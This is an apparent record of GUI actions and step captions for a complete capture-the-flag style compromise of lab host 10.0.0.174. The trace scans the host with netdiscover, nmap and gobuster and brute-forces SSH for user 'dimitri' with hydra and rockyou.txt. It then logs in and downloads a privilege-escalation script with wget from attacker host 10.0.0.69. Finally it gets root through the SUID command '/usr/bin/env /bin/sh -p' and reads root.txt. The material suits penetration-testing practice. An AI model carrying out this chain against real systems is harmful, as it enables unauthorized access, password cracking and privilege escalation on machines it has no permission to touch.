
type("etdiscover -r 10.0.")

type("0.1/24 -i ")

type("eth0 grep P")

Step: Select the discovered target address 10.0.0.174 in the netdiscover output to copy it
double_click(55, 41)
right_click(56, 40)

Step: Start and stop a full nmap scan of 10.0.0.174, then display the saved scan.txt
left_click(73, 46)
key("ctrl+shift+x")
left_click(508, 265)
key("ctrl+shift+x")

type("map ")
type("-sC -sV -p- 10.0.0.174 -v")
key("Return")

key("ctrl+c")
type("more ")

type("scan.txt")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")
key("Return")

Step: Enlarge the text and highlight ports 22 (OpenSSH), 80 (Apache) and 631 (ipp)
double_click(41, 273)
key("ctrl+plus")
double_click(157, 225)

left_click(228, 228)
double_click(44, 235)
double_click(105, 236)

double_click(154, 235)

double_click(39, 289)
double_click(104, 288)
left_click(94, 253)
Step: Load 10.0.0.174 in Firefox, view the Apache page source, then close the source tab
left_click(11, 130)

left_click(308, 52)
type("10.0.0.174")
key("Return")

scroll(888, 138, "down", 3)
scroll(888, 138, "down", 3)

scroll(760, 245, "up", 6)
key("ctrl+u")

scroll(879, 268, "down", 10)
scroll(879, 268, "down", 10)
scroll(864, 327, "down", 5)
scroll(856, 414, "down", 5)

scroll(853, 494, "down", 5)
scroll(834, 146, "up", 15)
scroll(835, 146, "up", 5)

left_click(226, 36)
left_click(12, 153)
key("ctrl+shift+e")

key("ctrl+shift+x")
type("gobuster d")

type("ir -u http://10.0.0.174/ -w ")

type("/usr/share/wordlists/dirbuster/")

type("directory-list-2.3-medium.txt -x ")

type("html,txt,php")
key("Return")

Step: Switch to the port scan shell and maximize it
key("ctrl+shift+x")
key("alt+Right")

key("ctrl+shift+x")
left_click(63, 290)

Step: Open CUPS on port 631 and browse its Jobs, Administration and Printers pages
left_click(11, 130)
type("10.0.0.174")

type("/631")

key("Return")

left_click(247, 71)

left_click(145, 70)

left_click(278, 70)

Step: Zoom in and highlight dimitri_printer's location and Epson 9-Pin model
key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")
key("ctrl+plus")

left_click_drag(413, 236, 469, 238)
left_click(507, 344)
left_click_drag(598, 236, 420, 259)
left_click(12, 153)

Step: Run hydra with rockyou.txt against ssh://10.0.0.174:22 from a cleared, maximized shell
key("ctrl+shift+x")
left_click(256, 166)
key("ctrl+shift+x")
key("Return")
type("clear")
key("Return")

type("hydra -l ")
type("dimitri -P /usr/")
type("share/wordlists/rockyou.txt ssh://")

type("10.0.0.1")
type("74")
key("Return")

Step: Copy the cracked username dimitri and its password from hydra's output
double_click(210, 103)
double_click(300, 102)
right_click(304, 104)

left_click(279, 121)
double_click(210, 103)
right_click(211, 105)
left_click(231, 112)

type("ssh dimitri")
type("@10.0.0")
Step: SSH into 10.0.0.174 as dimitri, pasting the recovered password to log in
double_click(309, 103)
right_click(308, 103)

left_click(326, 110)

key("ctrl+shift+v")
key("Return")
type("clear")
key("Return")

key("Return")

type("sudo -l")
key("Return")

type("clear")
key("Return")
type("la")
key("Return")

type("cd /opt/")
key("Return")
type("ls -la")
key("Return")
type("cd /var")

key("Return")
type("ls -la")
key("Return")
type("cd backups/")
key("Return")

type("la")
key("Return")
type("cd ..")
key("Return")
type("ls -la")

key("Return")
type("cd www/html/")
key("Return")

type("ls -la")
key("Return")

type("cd")
key("Return")
type("clear")
Step: Enter /dev/shm in the dimitri session, then switch to a maximized Kali pane
key("Return")

type("ls")
key("BackSpace")
key("BackSpace")
type("cd /dev/s")
type("hm/")
key("Return")
key("ctrl+shift+x")

key("ctrl+c")
key("ctrl+l")
key("ctrl+shift+z")
type("c")

type("d")
Step: Go into Documents/privilege-escalation-awesome-scripts-suite and list its contents
key("Return")
type("cd D")

type("O")
key("Tab")
type("p")
key("Tab")
key("Return")

type("clearls -la")
key("ctrl+c")
type("clear")
key("Return")
type("ls -la")

key("Return")
type("cd ")

type("S")
Step: Enter the SUID3NUM folder, clear the screen and list its contents
key("Tab")
key("Return")
type("CLEAR")
key("Return")
key("ctrl+c")

type("clear")
key("Return")
type("ls -al")
key("Return")
type("python3")

Step: Serve the folder containing suid3num.py with python3 -m http.server 8081
double_click(241, 129)
left_click(304, 207)
type("-m ht")
type("tp.server 8081")
key("Return")

Step: Copy the suid3num.py file name and maximize the dimitri session pane
double_click(254, 126)
right_click(252, 125)

left_click(294, 166)
key("ctrl+shift+x")
type("wget ")

type("http://")
type("10.0.0.69:8081/")

type("suid3num.py")
Step: Download suid3num.py from the Kali server, chmod +x it and list /dev/shm
key("Return")
type("clear ls -")

type("la chmod +x suid3num.py")

key("Return")
type("clear ls -la")
key("ctrl+c")
type("clear")

key("Return")
type("ls -la")
key("Return")
type("python3 suid3num.py")

Step: Run suid3num.py and read the GTFOBins env SUID method '/bin/sh -p' in Firefox
key("Return")

double_click(96, 313)

left_click(134, 310)

right_click(206, 331)
left_click(217, 338)

left_click_drag(348, 335, 298, 333)
left_click(19, 152)

Step: Copy and run '/usr/bin/env /bin/sh -p' to spawn a privileged shell
left_click_drag(47, 396, 164, 396)
right_click(164, 396)

left_click(185, 408)
key("Return")
type("id")
Step: Confirm root with id, then enter /root and list its contents
key("ctrl+l")
key("Return")

type("cd /root")
key("Return")
type("ls -al")
key("Return")

type("cat root.txt")
